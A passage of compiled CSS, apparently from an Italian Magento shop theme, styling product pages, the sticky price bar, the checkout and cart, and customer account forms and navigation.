  color: #999999;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller {
  width: 100%;
  height: 400px;
  overflow-y: scroll;
  background: #f5f5f7;
  border: 3px solid #f5f5f7;
  /* box-shadow: 4px 5px 10px -8px;*/
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller::-webkit-scrollbar {
  width: 6px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller::-webkit-scrollbar-track {
  /* -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); */
  background-color: #f5f5f7;
  border-radius: 10px;
}
.catalog-product-view .product-informazioni-row .product-informazioni-col .pdfviewer-container .pdfviewer-scroller::-webkit-scrollbar-thumb {
  border-radius: 10px;
  /* -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); */
  background-color: #999999;
}
@media (min-width: 768px) {
  .catalog-product-view .product-second-row .detailrow .product.data.items > .item.title {
    margin: 6px -1px 0 0;
    z-index: -1;
    position: inherit;
  }
  .catalog-product-view .product-second-row .detailrow .product.data.items > .item.title.active {
    margin: 4px -1px 0 0;
    position: relative;
    z-index: 1;
  }
}
.catalog-product-view .product-col-right-content-row {
  /* background-color: @ldv-color-grigiochiaro; */
  background-color: #FFF;
}
.catalog-product-view .product-col-right-content-row .product-info-price {
  text-align: right;
  display: none;
}
.catalog-product-view .product-col-right-content-row .product-info-price .price-box.price-final_price {
  float: right;
  width: 100%;
  color: #0183B9;
}
.catalog-product-view .product-col-right-content-row .product-info-price .price-box .old-price {
  display: none;
}
.catalog-product-view .product-col-right-content-row .box-tocart {
  display: none;
}
.catalog-product-view .product-col-right-content-row .product-info-stock-sku {
  display: none;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control {
  width: 100%;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control select {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control input[type="text"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control input[type=submit] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-col-right-content-row .fieldset .field .control input[type=button] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.catalog-product-view .product-name {
  margin: 0;
  font-weight: normal;
  font-size: 1em;
}
.catalog-product-view .product-name h1 {
  font-weight: bold;
  text-align: left;
  font-size: 2.6666em;
  line-height: 1.25em;
}
.catalog-product-view .page-title-wrapper h1 {
  margin-bottom: 0px;
  margin-top: 0px;
  text-align: left;
  font-size: 2.6666em;
  line-height: 1.25em;
}
@media (max-width: 768px) {
  .catalog-product-view .page-title-wrapper h1 {
    text-align: center;
  }
}
.catalog-product-view .page-title-wrapper h2 {
  font-size: 1.6em;
  line-height: 1.25em;
}
.catalog-product-view .row.upsellrow .block-title.title,
.catalog-product-view .rowrelatedrow .block-title.title {
  display: block;
  margin-bottom: 10px;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  /* border-bottom: 2px solid #0083B9; */
  padding-right: 0px !important;
  margin-top: 40px;
  font-size: 1rem;
}
.catalog-product-view .row.upsellrow .block-title.title #block-upsell-heading,
.catalog-product-view .rowrelatedrow .block-title.title #block-upsell-heading,
.catalog-product-view .row.upsellrow .block-title.title #block-related-heading,
.catalog-product-view .rowrelatedrow .block-title.title #block-related-heading {
  font-weight: 500;
  margin-top: 2rem;
  margin-bottom: 2rem;
  font-size: 2rem;
  text-transform: initial;
}
.catalog-product-view .row.upsellrow .product-item-name,
.catalog-product-view .rowrelatedrow .product-item-name {
  text-align: center ;
}
.catalog-product-view .row.upsellrow .product-image-photo,
.catalog-product-view .rowrelatedrow .product-image-photo {
  position: relative;
}
.catalog-product-view .row.upsellrow {
  padding-top: 150px;
  padding-bottom: 150px;
  filter: opacity(0.5) saturate(0);
  transition-duration: 1s;
}
.catalog-product-view .row.upsellrow:hover {
  filter: opacity(1) saturate(1);
  transition-duration: 2s;
}
.catalog-product-view .stickybarcontainer {
  background-color: rgba(240, 240, 240, 0.85);
  /* box-shadow: 0px -1px 38px #ddd; */
  backdrop-filter: blur(4px);
  z-index: 3000;
}
.catalog-product-view .stickybarcontainer a {
  color: #0183B9;
}
.catalog-product-view .stickybarcontainer a .action.primary {
  color: #FFF;
}
.catalog-product-view .stickybarcontainer .note {
  font-size: 1rem;
  line-height: 110%;
}
.catalog-product-view .stickybarcontainer .prezzomese {
  display: inline;
}
.catalog-product-view .stickybarcontainer .prezzomese .price.pricemonth {
  font-size: 2.2rem;
  font-weight: 600;
}
.catalog-product-view .stickybarcontainer .sticky-price {
  text-align: right;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box.price-final_price {
  float: none;
  width: 100%;
  color: #000;
  text-align: right;
  font-weight: 600;
  display: inline;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box.price-final_price .price-wrapper.price-excluding-tax {
  display: none;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box.price-final_price .price-container .price {
  font-size: 2.2rem;
  font-weight: 600;
}
.catalog-product-view .stickybarcontainer .sticky-price .price-box .old-price {
  display: none;
}
.catalog-product-view .stickybarcontainer .price-including-tax,
.catalog-product-view .stickybarcontainer .price-excluding-tax {
  display: inline;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart {
  margin: 0;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset {
  margin: 0;
  display: flex;
  justify-content: space-evenly;
  align-content: center;
  align-items: center;
  flex-wrap: nowrap;
  margin: 0px;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset .field.qty {
  display: flex;
  align-content: center;
  flex-wrap: nowrap;
  justify-content: space-evenly;
  align-items: center;
  margin: 0;
  flex-direction: row;
  display: none;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset .field.qty label {
  margin: 0 10px 0px 0px;
}
.catalog-product-view .stickybarcontainer .sticky-cta .box-tocart .fieldset button.action.tocart {
  width: 100%;
}
.catalog-product-view .stickybarcontainer .product-info-stock-sku {
  display: none;
}
.checkout-index-index .opc-block-summary .items-in-cart .product .item-options dd {
  display: block;
  float: none;
}
.checkout-index-index .opc-progress-bar {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item {
  width: 50%;
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item._active:before {
  background: #0183B9;
  border-color: #0183B9;
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item._active > span:after {
  border-color: #0183B9;
  content: '\e610';
  font-family: 'luma-icons';
}
.checkout-index-index .opc-progress-bar li.opc-progress-bar-item._active > span:before {
  background: #0183B9;
  border-color: #0183B9;
}
.checkout-index-index form.form-shipping-address {
  width: 100%;
  max-width: 100%;
}
.checkout-index-index form.form-shipping-address .fieldset > .field {
  margin: 0 0 20px;
  width: 45%;
  display: flex;
  flex-direction: column;
}
@media (max-width: 768px) {
  .checkout-index-index form.form-shipping-address .fieldset > .field {
    width: 90%;
  }
}
.checkout-index-index form.form-shipping-address .fieldset .field .control {
  width: 100%;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control select {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control input[type="text"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control input[type=submit] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset .field .control input[type=button] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
.checkout-index-index form.form-shipping-address .fieldset.address {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item {
  padding: 10px 0px 10px 0px;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item a.product-item-photo {
  display: table-cell;
  left: 0px;
  max-width: 100%;
  padding: 0;
  top: 0;
  float: none;
  width: 30%;
  position: relative !important;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item a.product-item-photo img.product-image-photo {
  margin: 0;
  border: 1px solid #DDD;
  position: relative;
}
.checkout-cart-index #shopping-cart-table .cart.item .col.item .product-item-details {
  display: table-cell;
  padding-bottom: 35px;
  vertical-align: top;
  white-space: normal;
  width: 65%;
}
/*

.checkout-cart-index{
  .cart{
    &.table-wrapper {
      .product-item-photo {

        display: table-cell;
        left: 15px;
        max-width: 65px;
        padding: 0;
        top: 15px;
        width: 30%;
        position: relative !important;

        .product-image-photo {
          bottom: 0;
          display: block;
          left: 0;
          margin: auto;
          right: 0;
          top: 0;
          width: auto;
          position: initial;
        }

      }
    }
  }
}*/
.account .page-title-wrapper .page-title {
  display: block;
  text-align: center;
}
#html-body.account .page-title-wrapper h1.page-title,
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-edit .page-title-wrapper h1.page-title,
.customer-account-index .page-title-wrapper h1.page-title,
.customer-account-confirmation .page-title-wrapper h1.page-title,
.customer-address-form .page-title-wrapper h1.page-title,
.customer-address-default .page-title-wrapper h1.page-title,
.customer-address-index .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-createpassword .page-title-wrapper h1.page-title,
.customer-account-logoutsuccess .page-title-wrapper h1.page-title,
.customer-account-logoutsuccess .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title,
.sales-order-history .page-title-wrapper h1.page-title {
  margin-bottom: 0px;
  color: #000;
  font-size: 4rem;
  margin: 3rem;
  font-weight: normal;
  /* text-transform: uppercase; */
  z-index: 1;
  display: block;
  text-align: center;
}
#html-body.account .field-recaptcha,
.customer-account-login .field-recaptcha,
.customer-account-edit .field-recaptcha,
.customer-account-index .field-recaptcha,
.customer-account-confirmation .field-recaptcha,
.customer-address-form .field-recaptcha,
.customer-address-default .field-recaptcha,
.customer-address-index .field-recaptcha,
.customer-account-create .field-recaptcha,
.customer-account-createpassword .field-recaptcha,
.customer-account-logoutsuccess .field-recaptcha,
.customer-account-logoutsuccess .field-recaptcha,
.customer-account-forgotpassword .field-recaptcha,
.sales-order-history .field-recaptcha {
  position: absolute;
  left: 0;
  z-index: -1;
}
#html-body.account #group-fields-customer-attributes .admin__legend step-title,
.customer-account-login #group-fields-customer-attributes .admin__legend step-title,
.customer-account-edit #group-fields-customer-attributes .admin__legend step-title,
.customer-account-index #group-fields-customer-attributes .admin__legend step-title,
.customer-account-confirmation #group-fields-customer-attributes .admin__legend step-title,
.customer-address-form #group-fields-customer-attributes .admin__legend step-title,
.customer-address-default #group-fields-customer-attributes .admin__legend step-title,
.customer-address-index #group-fields-customer-attributes .admin__legend step-title,
.customer-account-create #group-fields-customer-attributes .admin__legend step-title,
.customer-account-createpassword #group-fields-customer-attributes .admin__legend step-title,
.customer-account-logoutsuccess #group-fields-customer-attributes .admin__legend step-title,
.customer-account-logoutsuccess #group-fields-customer-attributes .admin__legend step-title,
.customer-account-forgotpassword #group-fields-customer-attributes .admin__legend step-title,
.sales-order-history #group-fields-customer-attributes .admin__legend step-title {
  display: none;
}
#html-body.account .fieldset .field .control,
.customer-account-login .fieldset .field .control,
.customer-account-edit .fieldset .field .control,
.customer-account-index .fieldset .field .control,
.customer-account-confirmation .fieldset .field .control,
.customer-address-form .fieldset .field .control,
.customer-address-default .fieldset .field .control,
.customer-address-index .fieldset .field .control,
.customer-account-create .fieldset .field .control,
.customer-account-createpassword .fieldset .field .control,
.customer-account-logoutsuccess .fieldset .field .control,
.customer-account-logoutsuccess .fieldset .field .control,
.customer-account-forgotpassword .fieldset .field .control,
.sales-order-history .fieldset .field .control {
  width: 100%;
}
#html-body.account .fieldset .field .control select,
.customer-account-login .fieldset .field .control select,
.customer-account-edit .fieldset .field .control select,
.customer-account-index .fieldset .field .control select,
.customer-account-confirmation .fieldset .field .control select,
.customer-address-form .fieldset .field .control select,
.customer-address-default .fieldset .field .control select,
.customer-address-index .fieldset .field .control select,
.customer-account-create .fieldset .field .control select,
.customer-account-createpassword .fieldset .field .control select,
.customer-account-logoutsuccess .fieldset .field .control select,
.customer-account-logoutsuccess .fieldset .field .control select,
.customer-account-forgotpassword .fieldset .field .control select,
.sales-order-history .fieldset .field .control select {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="text"],
.customer-account-login .fieldset .field .control input[type="text"],
.customer-account-edit .fieldset .field .control input[type="text"],
.customer-account-index .fieldset .field .control input[type="text"],
.customer-account-confirmation .fieldset .field .control input[type="text"],
.customer-address-form .fieldset .field .control input[type="text"],
.customer-address-default .fieldset .field .control input[type="text"],
.customer-address-index .fieldset .field .control input[type="text"],
.customer-account-create .fieldset .field .control input[type="text"],
.customer-account-createpassword .fieldset .field .control input[type="text"],
.customer-account-logoutsuccess .fieldset .field .control input[type="text"],
.customer-account-logoutsuccess .fieldset .field .control input[type="text"],
.customer-account-forgotpassword .fieldset .field .control input[type="text"],
.sales-order-history .fieldset .field .control input[type="text"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="email"],
.customer-account-login .fieldset .field .control input[type="email"],
.customer-account-edit .fieldset .field .control input[type="email"],
.customer-account-index .fieldset .field .control input[type="email"],
.customer-account-confirmation .fieldset .field .control input[type="email"],
.customer-address-form .fieldset .field .control input[type="email"],
.customer-address-default .fieldset .field .control input[type="email"],
.customer-address-index .fieldset .field .control input[type="email"],
.customer-account-create .fieldset .field .control input[type="email"],
.customer-account-createpassword .fieldset .field .control input[type="email"],
.customer-account-logoutsuccess .fieldset .field .control input[type="email"],
.customer-account-logoutsuccess .fieldset .field .control input[type="email"],
.customer-account-forgotpassword .fieldset .field .control input[type="email"],
.sales-order-history .fieldset .field .control input[type="email"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="password"],
.customer-account-login .fieldset .field .control input[type="password"],
.customer-account-edit .fieldset .field .control input[type="password"],
.customer-account-index .fieldset .field .control input[type="password"],
.customer-account-confirmation .fieldset .field .control input[type="password"],
.customer-address-form .fieldset .field .control input[type="password"],
.customer-address-default .fieldset .field .control input[type="password"],
.customer-address-index .fieldset .field .control input[type="password"],
.customer-account-create .fieldset .field .control input[type="password"],
.customer-account-createpassword .fieldset .field .control input[type="password"],
.customer-account-logoutsuccess .fieldset .field .control input[type="password"],
.customer-account-logoutsuccess .fieldset .field .control input[type="password"],
.customer-account-forgotpassword .fieldset .field .control input[type="password"],
.sales-order-history .fieldset .field .control input[type="password"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .fieldset .field .control input[type="tel"],
.customer-account-login .fieldset .field .control input[type="tel"],
.customer-account-edit .fieldset .field .control input[type="tel"],
.customer-account-index .fieldset .field .control input[type="tel"],
.customer-account-confirmation .fieldset .field .control input[type="tel"],
.customer-address-form .fieldset .field .control input[type="tel"],
.customer-address-default .fieldset .field .control input[type="tel"],
.customer-address-index .fieldset .field .control input[type="tel"],
.customer-account-create .fieldset .field .control input[type="tel"],
.customer-account-createpassword .fieldset .field .control input[type="tel"],
.customer-account-logoutsuccess .fieldset .field .control input[type="tel"],
.customer-account-logoutsuccess .fieldset .field .control input[type="tel"],
.customer-account-forgotpassword .fieldset .field .control input[type="tel"],
.sales-order-history .fieldset .field .control input[type="tel"] {
  border: 1px solid #0083B9;
  padding: 10px 20px;
  /* line-height: 11px; */
  border-radius: 8px;
  height: 46px;
}
#html-body.account .block-dashboard-info,
.customer-account-login .block-dashboard-info,
.customer-account-edit .block-dashboard-info,
.customer-account-index .block-dashboard-info,
.customer-account-confirmation .block-dashboard-info,
.customer-address-form .block-dashboard-info,
.customer-address-default .block-dashboard-info,
.customer-address-index .block-dashboard-info,
.customer-account-create .block-dashboard-info,
.customer-account-createpassword .block-dashboard-info,
.customer-account-logoutsuccess .block-dashboard-info,
.customer-account-logoutsuccess .block-dashboard-info,
.customer-account-forgotpassword .block-dashboard-info,
.sales-order-history .block-dashboard-info {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-dashboard-info .block-title,
.customer-account-login .block-dashboard-info .block-title,
.customer-account-edit .block-dashboard-info .block-title,
.customer-account-index .block-dashboard-info .block-title,
.customer-account-confirmation .block-dashboard-info .block-title,
.customer-address-form .block-dashboard-info .block-title,
.customer-address-default .block-dashboard-info .block-title,
.customer-address-index .block-dashboard-info .block-title,
.customer-account-create .block-dashboard-info .block-title,
.customer-account-createpassword .block-dashboard-info .block-title,
.customer-account-logoutsuccess .block-dashboard-info .block-title,
.customer-account-logoutsuccess .block-dashboard-info .block-title,
.customer-account-forgotpassword .block-dashboard-info .block-title,
.sales-order-history .block-dashboard-info .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-dashboard-info .block-title a,
.customer-account-login .block-dashboard-info .block-title a,
.customer-account-edit .block-dashboard-info .block-title a,
.customer-account-index .block-dashboard-info .block-title a,
.customer-account-confirmation .block-dashboard-info .block-title a,
.customer-address-form .block-dashboard-info .block-title a,
.customer-address-default .block-dashboard-info .block-title a,
.customer-address-index .block-dashboard-info .block-title a,
.customer-account-create .block-dashboard-info .block-title a,
.customer-account-createpassword .block-dashboard-info .block-title a,
.customer-account-logoutsuccess .block-dashboard-info .block-title a,
.customer-account-logoutsuccess .block-dashboard-info .block-title a,
.customer-account-forgotpassword .block-dashboard-info .block-title a,
.sales-order-history .block-dashboard-info .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-dashboard-addresses,
.customer-account-login .block-dashboard-addresses,
.customer-account-edit .block-dashboard-addresses,
.customer-account-index .block-dashboard-addresses,
.customer-account-confirmation .block-dashboard-addresses,
.customer-address-form .block-dashboard-addresses,
.customer-address-default .block-dashboard-addresses,
.customer-address-index .block-dashboard-addresses,
.customer-account-create .block-dashboard-addresses,
.customer-account-createpassword .block-dashboard-addresses,
.customer-account-logoutsuccess .block-dashboard-addresses,
.customer-account-logoutsuccess .block-dashboard-addresses,
.customer-account-forgotpassword .block-dashboard-addresses,
.sales-order-history .block-dashboard-addresses {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-dashboard-addresses .block-title,
.customer-account-login .block-dashboard-addresses .block-title,
.customer-account-edit .block-dashboard-addresses .block-title,
.customer-account-index .block-dashboard-addresses .block-title,
.customer-account-confirmation .block-dashboard-addresses .block-title,
.customer-address-form .block-dashboard-addresses .block-title,
.customer-address-default .block-dashboard-addresses .block-title,
.customer-address-index .block-dashboard-addresses .block-title,
.customer-account-create .block-dashboard-addresses .block-title,
.customer-account-createpassword .block-dashboard-addresses .block-title,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title,
.customer-account-forgotpassword .block-dashboard-addresses .block-title,
.sales-order-history .block-dashboard-addresses .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-dashboard-addresses .block-title a,
.customer-account-login .block-dashboard-addresses .block-title a,
.customer-account-edit .block-dashboard-addresses .block-title a,
.customer-account-index .block-dashboard-addresses .block-title a,
.customer-account-confirmation .block-dashboard-addresses .block-title a,
.customer-address-form .block-dashboard-addresses .block-title a,
.customer-address-default .block-dashboard-addresses .block-title a,
.customer-address-index .block-dashboard-addresses .block-title a,
.customer-account-create .block-dashboard-addresses .block-title a,
.customer-account-createpassword .block-dashboard-addresses .block-title a,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title a,
.customer-account-logoutsuccess .block-dashboard-addresses .block-title a,
.customer-account-forgotpassword .block-dashboard-addresses .block-title a,
.sales-order-history .block-dashboard-addresses .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-dashboard-orders,
.customer-account-login .block-dashboard-orders,
.customer-account-edit .block-dashboard-orders,
.customer-account-index .block-dashboard-orders,
.customer-account-confirmation .block-dashboard-orders,
.customer-address-form .block-dashboard-orders,
.customer-address-default .block-dashboard-orders,
.customer-address-index .block-dashboard-orders,
.customer-account-create .block-dashboard-orders,
.customer-account-createpassword .block-dashboard-orders,
.customer-account-logoutsuccess .block-dashboard-orders,
.customer-account-logoutsuccess .block-dashboard-orders,
.customer-account-forgotpassword .block-dashboard-orders,
.sales-order-history .block-dashboard-orders {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-dashboard-orders .block-title,
.customer-account-login .block-dashboard-orders .block-title,
.customer-account-edit .block-dashboard-orders .block-title,
.customer-account-index .block-dashboard-orders .block-title,
.customer-account-confirmation .block-dashboard-orders .block-title,
.customer-address-form .block-dashboard-orders .block-title,
.customer-address-default .block-dashboard-orders .block-title,
.customer-address-index .block-dashboard-orders .block-title,
.customer-account-create .block-dashboard-orders .block-title,
.customer-account-createpassword .block-dashboard-orders .block-title,
.customer-account-logoutsuccess .block-dashboard-orders .block-title,
.customer-account-logoutsuccess .block-dashboard-orders .block-title,
.customer-account-forgotpassword .block-dashboard-orders .block-title,
.sales-order-history .block-dashboard-orders .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-dashboard-orders .block-title a,
.customer-account-login .block-dashboard-orders .block-title a,
.customer-account-edit .block-dashboard-orders .block-title a,
.customer-account-index .block-dashboard-orders .block-title a,
.customer-account-confirmation .block-dashboard-orders .block-title a,
.customer-address-form .block-dashboard-orders .block-title a,
.customer-address-default .block-dashboard-orders .block-title a,
.customer-address-index .block-dashboard-orders .block-title a,
.customer-account-create .block-dashboard-orders .block-title a,
.customer-account-createpassword .block-dashboard-orders .block-title a,
.customer-account-logoutsuccess .block-dashboard-orders .block-title a,
.customer-account-logoutsuccess .block-dashboard-orders .block-title a,
.customer-account-forgotpassword .block-dashboard-orders .block-title a,
.sales-order-history .block-dashboard-orders .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-addresses-default,
.customer-account-login .block-addresses-default,
.customer-account-edit .block-addresses-default,
.customer-account-index .block-addresses-default,
.customer-account-confirmation .block-addresses-default,
.customer-address-form .block-addresses-default,
.customer-address-default .block-addresses-default,
.customer-address-index .block-addresses-default,
.customer-account-create .block-addresses-default,
.customer-account-createpassword .block-addresses-default,
.customer-account-logoutsuccess .block-addresses-default,
.customer-account-logoutsuccess .block-addresses-default,
.customer-account-forgotpassword .block-addresses-default,
.sales-order-history .block-addresses-default {
  border-radius: 0px 0px 8px 8px;
  box-shadow: 0px 3px 8px #ddd;
}
#html-body.account .block-addresses-default .block-title,
.customer-account-login .block-addresses-default .block-title,
.customer-account-edit .block-addresses-default .block-title,
.customer-account-index .block-addresses-default .block-title,
.customer-account-confirmation .block-addresses-default .block-title,
.customer-address-form .block-addresses-default .block-title,
.customer-address-default .block-addresses-default .block-title,
.customer-address-index .block-addresses-default .block-title,
.customer-account-create .block-addresses-default .block-title,
.customer-account-createpassword .block-addresses-default .block-title,
.customer-account-logoutsuccess .block-addresses-default .block-title,
.customer-account-logoutsuccess .block-addresses-default .block-title,
.customer-account-forgotpassword .block-addresses-default .block-title,
.sales-order-history .block-addresses-default .block-title {
  background: #0183B9;
  color: #FFF;
}
#html-body.account .block-addresses-default .block-title a,
.customer-account-login .block-addresses-default .block-title a,
.customer-account-edit .block-addresses-default .block-title a,
.customer-account-index .block-addresses-default .block-title a,
.customer-account-confirmation .block-addresses-default .block-title a,
.customer-address-form .block-addresses-default .block-title a,
.customer-address-default .block-addresses-default .block-title a,
.customer-address-index .block-addresses-default .block-title a,
.customer-account-create .block-addresses-default .block-title a,
.customer-account-createpassword .block-addresses-default .block-title a,
.customer-account-logoutsuccess .block-addresses-default .block-title a,
.customer-account-logoutsuccess .block-addresses-default .block-title a,
.customer-account-forgotpassword .block-addresses-default .block-title a,
.sales-order-history .block-addresses-default .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-collapsible-nav,
.customer-account-login .block-collapsible-nav,
.customer-account-edit .block-collapsible-nav,
.customer-account-index .block-collapsible-nav,
.customer-account-confirmation .block-collapsible-nav,
.customer-address-form .block-collapsible-nav,
.customer-address-default .block-collapsible-nav,
.customer-address-index .block-collapsible-nav,
.customer-account-create .block-collapsible-nav,
.customer-account-createpassword .block-collapsible-nav,
.customer-account-logoutsuccess .block-collapsible-nav,
.customer-account-logoutsuccess .block-collapsible-nav,
.customer-account-forgotpassword .block-collapsible-nav,
.sales-order-history .block-collapsible-nav {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  #html-body.account .block-collapsible-nav .title,
  .customer-account-login .block-collapsible-nav .title,
  .customer-account-edit .block-collapsible-nav .title,
  .customer-account-index .block-collapsible-nav .title,
  .customer-account-confirmation .block-collapsible-nav .title,
  .customer-address-form .block-collapsible-nav .title,
  .customer-address-default .block-collapsible-nav .title,
  .customer-address-index .block-collapsible-nav .title,
  .customer-account-create .block-collapsible-nav .title,
  .customer-account-createpassword .block-collapsible-nav .title,
  .customer-account-logoutsuccess .block-collapsible-nav .title,
  .customer-account-logoutsuccess .block-collapsible-nav .title,
  .customer-account-forgotpassword .block-collapsible-nav .title,
  .sales-order-history .block-collapsible-nav .title {
    background-color: #FFF;
  }
}
#html-body.account .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-login .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-edit .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-index .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-confirmation .block-collapsible-nav .block-collapsible-nav-content,
.customer-address-form .block-collapsible-nav .block-collapsible-nav-content,
.customer-address-default .block-collapsible-nav .block-collapsible-nav-content,
.customer-address-index .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-create .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-createpassword .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-logoutsuccess .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-logoutsuccess .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-forgotpassword .block-collapsible-nav .block-collapsible-nav-content,
.sales-order-history .block-collapsible-nav .block-collapsible-nav-content {
  background-color: #FFF;
}
#html-body.account ul.nav.items,
.customer-account-login ul.nav.items,
.customer-account-edit ul.nav.items,
.customer-account-index ul.nav.items,
.customer-account-confirmation ul.nav.items,
.customer-address-form ul.nav.items,
.customer-address-default ul.nav.items,
.customer-address-index ul.nav.items,
.customer-account-create ul.nav.items,
.customer-account-createpassword ul.nav.items,
.customer-account-logoutsuccess ul.nav.items,
.customer-account-logoutsuccess ul.nav.items,
.customer-account-forgotpassword ul.nav.items,
.sales-order-history ul.nav.items {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
@media (max-width: 768px) {
  #html-body.account ul.nav.items,
  .customer-account-login ul.nav.items,
  .customer-account-edit ul.nav.items,
  .customer-account-index ul.nav.items,
  .customer-account-confirmation ul.nav.items,
  .customer-address-form ul.nav.items,
  .customer-address-default ul.nav.items,
  .customer-address-index ul.nav.items,
  .customer-account-create ul.nav.items,
  .customer-account-createpassword ul.nav.items,
  .customer-account-logoutsuccess ul.nav.items,
  .customer-account-logoutsuccess ul.nav.items,
  .customer-account-forgotpassword ul.nav.items,
  .sales-order-history ul.nav.items {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
  }
}
#html-body.account ul.nav.items .item,
.customer-account-login ul.nav.items .item,
.customer-account-edit ul.nav.items .item,
.customer-account-index ul.nav.items .item,
.customer-account-confirmation ul.nav.items .item,
.customer-address-form ul.nav.items .item,
.customer-address-default ul.nav.items .item,
.customer-address-index ul.nav.items .item,
.customer-account-create ul.nav.items .item,
.customer-account-createpassword ul.nav.items .item,
.customer-account-logoutsuccess ul.nav.items .item,
.customer-account-logoutsuccess ul.nav.items .item,
.customer-account-forgotpassword ul.nav.items .item,
.sales-order-history ul.nav.items .item {
  margin: 0px 5px 0px 5px;
  font-size: 1.3rem;
}
@media (max-width: 768px) {
  #html-body.account ul.nav.items .item,
  .customer-account-login ul.nav.items .item,
  .customer-account-edit ul.nav.items .item,
  .customer-account-index ul.nav.items .item,
  .customer-account-confirmation ul.nav.items .item,
  .customer-address-form ul.nav.items .item,
  .customer-address-default ul.nav.items .item,
  .customer-address-index ul.nav.items .item,
  .customer-account-create ul.nav.items .item,
  .customer-account-createpassword ul.nav.items .item,
  .customer-account-logoutsuccess ul.nav.items .item,
  .customer-account-logoutsuccess ul.nav.items .item,
  .customer-account-forgotpassword ul.nav.items .item,
  .sales-order-history ul.nav.items .item {
    margin: 5px 5px 5px 5px;
  }
}
#html-body.account ul.nav.items .item.current > strong,
.customer-account-login ul.nav.items .item.current > strong,
.customer-account-edit ul.nav.items .item.current > strong,
.customer-account-index ul.nav.items .item.current > strong,
.customer-account-confirmation ul.nav.items .item.current > strong,
